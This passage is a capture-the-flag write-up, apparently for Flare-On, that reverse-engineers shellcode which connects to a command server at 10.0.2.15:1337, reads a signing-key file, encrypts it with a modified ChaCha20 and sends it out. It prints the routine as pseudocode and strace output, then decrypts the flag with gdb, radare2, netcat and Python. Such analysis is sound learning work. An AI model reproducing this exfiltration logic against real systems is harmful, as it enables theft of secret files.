
The Linux manuals helped me understand the syscalls and arguments:
sys_socket(0x29 / 41): Creates a socket.socket_family: 0x2 = AF_INET socket_type: 0x1 = SOCK_STREAM protocol: 0x6 = TCPsys_connect(0x2a / 42): Connects the socket to the remote address.The struct sockaddr* contains the IP address and the port number. This struct is constructed using previous parameters
0xa00020fand0x539.0xa00020fcan be translated into0x0a0x000x020x0f->10002->10.0.2.15, which is the IP address to connect to, and0x539is the haxxor1337port.
Once I resolved the arguments, I got something like this:
sockfd = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
connect(sockfd, *addr=10.0.2.15:1337, addrlen);
That matches what was observed during dynamic analysis with strace.
Received data
After the connection is established, the shellcode retrieves data in four steps and the file is then opened and read. Using the same methods, the syscalls and arguments can be easily recognized.
Pseudocode:
data1 = recvfrom(sockfd, *buf, len=0x20)              // 32 bytes
data2 = recvfrom(sockfd, *buf, len=0x0c)              // 12 bytes
filename_size = recvfrom(sockfd, *buf, len=0x4)       // 4 bytes
filename = recvfrom(sockfd, *buf, len=filename_size)  // filename_size bytes
f = open(*pathname=filename, flags=0)                 // flags=O_RDONLY
data_file = read(f, *buf, count=0x80)                 // First 128 bytes
Custom ChaCha20 implementation
This part was not seen in the first dynamic analysis.
The shellcode contains two long functions that are in fact a modified ChaCha20 encryption routine.

The two complex functions are familiar after reversing the liblzma library, but this time the algorithm is a bit different. The magic string ends with an uppercase “K” instead of the original “expand 32-byte k”.

I guessed that the first received data was the key (32 bytes) and the second one was the nonce (12 bytes).
Since ChaCha20 is a stream cipher, the size of the encrypted data is the same as the original data.
file_size = strlen(data_file)
custom_chacha20_init(key, nonce)
encrypted_data = custom_chacha20_encrypt(data_file)
Exfiltration
The final part of the shellcode contains two sendto syscalls and two wrappers of sys_close and sys_shutdown to exit the program.

After the encryption, it first sends the length of the file, and then, it sends the encrypted file.
The final pseudocode will look something like this:
// socket init
sockfd = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
connect(sockfd, *addr="10.0.2.15:1337", addrlen);

// receive data from the c2
key = recvfrom(sockfd, *buf, len=0x20)                // 32 bytes
nonce = recvfrom(sockfd, *buf, len=0x0c)              // 12 bytes
filename_size = recvfrom(sockfd, *buf, len=0x4)       // 4 bytes
filename = recvfrom(sockfd, *buf, len=filename_size)  // filename_size bytes

// open and read file
f = open(*pathname=filename, flags=0)                 // flags=O_RDONLY
data_file = read(f, *buf, count=0x80)                 // First 128 bytes

// encryption
file_size = strlen(data_file)
custom_chacha20_init(key, nonce)
encrypted_data = custom_chacha20_encrypt(data_file)

// exfiltration
sendto(sockfd, *buf=file_size, len=0x4)
sendto(sockfd, *buf=encrypted_data, len=file_size)

// clean up and exit
close()
shutdown()
Recover the stolen file
Since I had more or less a clear understanding of the shellcode’s functionality, the next task was to recover the exfiltrated (encrypted) file, which (hopefully) contains the flag. To decrypt it, I needed the key and nonce. The decryption process involves XORing the encrypted data with the same keystream used during encryption.
Retrieve data from the coredump
I spent A LOT of time diving into the coredump with gdb, which was the hard way to get used to the tool.
The following picture contains the cryptographic material in the core dump, but it was not easy to locate. I’m a little embarrassed now because it appears so simple, but it took me a while. At least I learned something ¯\_(ツ)_/¯

In order to extract this information, I used again the dump command:
dump binary memory dump_key.bin 0x7ffcc6600be8 0x7ffcc6600be8+0x20
dump binary memory dump_nonce.bin 0x7ffcc6600be8+0x20 0x7ffcc6600be8+0x20+0xc
dump binary memory dump_encrypted_flag.bin 0x7ffcc6600be8+0x130 0x7ffcc6600be8+0x130+0x20
Alternatively, with Radare2 is very easy to copy those bytes:

[0x00000000]> px 0x160 @0x7ffcc6600be8
- offset -      E8E9 EAEB ECED EEEF F0F1 F2F3 F4F5 F6F7  89ABCDEF01234567
0x7ffcc6600be8  8dec 9112 eb76 0eda 7c7d 87a4 4327 1c35  .....v..|}..C'.5
0x7ffcc6600bf8  d9e0 cb87 8993 b4d9 04ae f934 fa21 66d7  ...........4.!f.
0x7ffcc6600c08  1111 1111 1111 1111 1111 1111 2000 0000  ............ ...
0x7ffcc6600c18  2f72 6f6f 742f 6365 7274 6966 6963 6174  /root/certificat
[...]
[0x00000000]> pcs 0x20 @0x7ffcc6600be8
"\x8d\xec\x91\x12\xeb\x76\x0e\xda\x7c\x7d\x87\xa4\x43\x27\x1c\x35\xd9\xe0\xcb\x87\x89\x93\xb4\xd9\x04\xae\xf9\x34\xfa\x21\x66\xd7"
[0x00000000]> pcs 0xc @0x7ffcc6600be8+0x20
"\x11\x11\x11\x11\x11\x11\x11\x11\x11\x11\x11\x11"
[0x00000000]> ps 0x2b @0x7ffcc6600be8+0x30
/root/certificate_authority_signing_key.txt
[0x00000000]> pcs 0x20 @0x7ffcc6600be8+0x130
"\xa9\xf6\x34\x08\x42\x2a\x9e\x1c\x0c\x03\xa8\x08\x94\x70\xbb\x8d\xaa\xdc\x6d\x7b\x24\xff\x7f\x24\x7c\xda\x83\x9e\x92\xf7\x07\x1d"
Let the shellcode decrypt the file
While attempting static decryption, I encountered multiple issues due to uncertainty about the exact ChaCha20 modifications or if I had the correct key/nonce/encrypted data. After multiple failures, I realized the shellcode itself could be used to decrypt the file by simulating the C2 server and re-sending the encrypted flag.
Conditions for success:
Simulate a c2 server listening on
10.0.2.15:1337Prepare a local file with the encrypted flag. (encryption is the same as decryption, so encrypt twice is equal to decrypt) encrypted_flag ⊕ keystream = (flag ⊕ keystream) ⊕ keystream = flag ⊕ keystream ⊕ keystream = flag
Provide the shellcode with
key,nonce,filename_size, andfilenamein the correct sequence:Receive the decrypted flag through the shellcode’s response (
file_sizeandfile)
I could have asked ChatGPT to make a simple python server for me, but I was tired and frustrated, so I decided to rely on the good ol’ cats.
First, I created a www directory and placed there the dumped files dump_key.bin, dump_nonce.bin and dump_encrypted_flag.bin. I moved there the compiled shellcode too.
The missing pieces were the filepath_size and the filepath, which I crafted with Python:
>>> filepath = b"dump_encrypted_flag.bin"
>>> with open("filepath.bin", "wb") as f:
...     f.write(filepath)
...
23
>>> filepath_size = len(filepath)
>>> with open("filepath_size.bin", "wb") as f:
...     f.write(filepath_size.to_bytes(4,"little"))
...
4
The dirty but effective way of joining all the pieces together was simply using some cats:
$ cat dump_key.bin > cat dump_nonce.bin > cat filepath_size.bin > cat filepath.bin > please_give_me_the_flag.bin
$ xxd please_give_me_the_flag.bin
00000000: 943d f638 a818 13e2 de63 18a5 07f9 a0ba  .=.8.....c......
00000010: 2dbb 8a7b a636 66d0 8d11 a65e c914 d66f  -..{.6f....^...o
00000020: f236 839f 4dcd 711a 5286 2955 1700 0000  .6..M.q.R.)U....
00000030: 6475 6d70 5f65 6e63 7279 7074 6564 5f66  dump_encrypted_f
00000040: 6c61 672e 6269 6e                        lag.bin
Then, I used ncat to simulate the c2 server, providing the crafted input and saving the response in a file:
$ cat please_give_me_the_flag.bin | nc -nvtlp 1337 > flag.txt
Listening on 0.0.0.0 1337
Finally, I detonated the shellcode on a different terminal tab. And there is the flag! *cries*
$ strace ./shellcode
[...]
socket(AF_INET, SOCK_STREAM, IPPROTO_TCP) = 3
connect(3, {sa_family=AF_INET, sin_port=htons(1337), sin_addr=inet_addr("10.0.2.15")}, 16) = 0
recvfrom(3, "\215\354\221\22\353v\16\332|}\207\244C'\0345\331\340\313\207\211\223\264\331\4\256\3714\372!f\327", 32, 0, NULL, NULL) = 32
recvfrom(3, "\21\21\21\21\21\21\21\21\21\21\21\21", 12, 0, NULL, NULL) = 12
recvfrom(3, "\27\0\0\0", 4, 0, NULL, NULL) = 4
recvfrom(3, "dump_encrypted_flag.bin", 23, 0, NULL, NULL) = 23
open("dump_encrypted_flag.bin", O_RDONLY) = 4
read(4, "\251\3664\10B*\236\34\f\3\250\10\224p\273\215\252\334m{$\377\177$|\332\203\236\222\367\7\35", 128) = 32
sendto(3, "&\0\0\0", 4, 0, NULL, 0)     = 4
sendto(3, "[email protected]"..., 38, 0, NULL, 0) = 38
close(4)                                = 0
shutdown(3, SHUT_RD)                    = 0
exit_group(0)                           = ?
+++ exited with 0 +++
The flag was saved on the file exactly as planned :)
$ cat please_give_me_the_flag.bin | nc -nvtlp 1337 > flag.txt
Listening on 0.0.0.0 1337
Connection received on 10.0.2.15 59262
$ xxd flag.txt
00000000: 2600 0000 7375 7070 3179 5f63 6861 316e  &...supp1y_cha1n
00000010: 5f73 756e 6434 7940 666c 6172 652d 6f6e  _sund4y@flare-on
00000020: 2e63 6f6d 9b34 62e7 d872                 .com.4b..r
$ cat flag.txt
&[email protected]�4b��r$
What a journey
Static decryption
At the time of writing this report, I realized that I wasn’t too far away to the solution when I tried to decrypt the flag statically. The encryption algorithm only differs with the uppercase “K”. During the inspection of the shellcode I saw a 10 loop iteration and I thought it was a reduced number of rounds from the original algorithm. I got misled about the number of rounds, because the algorithm uses 10 loops, with 2 rounds in each one, and the 10 loop iteration was correct. It is nicely explained on Wikipedia, my fault was to not read it more thoroughly.
Knowing that small difference and the final answer, writing a python script is very easy once you know the solution.
I had to modify an existing ChaCha20 library, and I opted for chacha20poly1305. The modification is just one byte of the class ChaCha:
[...]

class ChaCha(object):

    """Pure python implementation of ChaCha cipher"""

    # expand 32-byte k
    # "expa" "nd 3" "2-by" "te k"
    # "apxe" "3 dn" "yb-2" "k et"
    constants = [0x61707865, 0x3320646e, 0x79622d32, 0x6b206574]
    # expand 32-byte K
    constants = [0x61707865, 0x3320646e, 0x79622d32, 0x4b206574]

[...]
This is the final decryption code using the modified ChaCha implementation:
from chacha20poly1305 import ChaCha

key = b"\x8d\xec\x91\x12\xeb\x76\x0e\xda\x7c\x7d\x87\xa4\x43\x27\x1c\x35\xd9\xe0\xcb\x87\x89\x93\xb4\xd9\x04\xae\xf9\x34\xfa\x21\x66\xd7"
nonce = b"\x11\x11\x11\x11\x11\x11\x11\x11\x11\x11\x11\x11"
ciphertext = b"\xa9\xf6\x34\x08\x42\x2a\x9e\x1c\x0c\x03\xa8\x08\x94\x70\xbb\x8d\xaa\xdc\x6d\x7b\x24\xff\x7f\x24\x7c\xda\x83\x9e\x92\xf7\x07\x1d"

plaintext = ChaCha(key, nonce, counter=0, rounds=20).decrypt(ciphertext)
print(plaintext)
And the precious flag :)
(venv) $ python3 decrypt_flag.py
bytearray(b'[email protected]')
Conclusion
This challenge was an emotional rollercoaster, frustrating at times, but ultimately rewarding. Kudos to toomanybananas for this amazing challenge. Looking back, I’m glad I stayed stubborn and refused to give up, even when the difficulty felt way above my current skill level. I was on vacation for 10 days without my computer, but the coredump was still on my mind. It pushed me to dive deep into tools like gdb, radare2, or cryptographic analysis, teaching me more than I could have imagined at the start.
I’m already excited to participate in the next Flare-On and hope to make it a bit further :D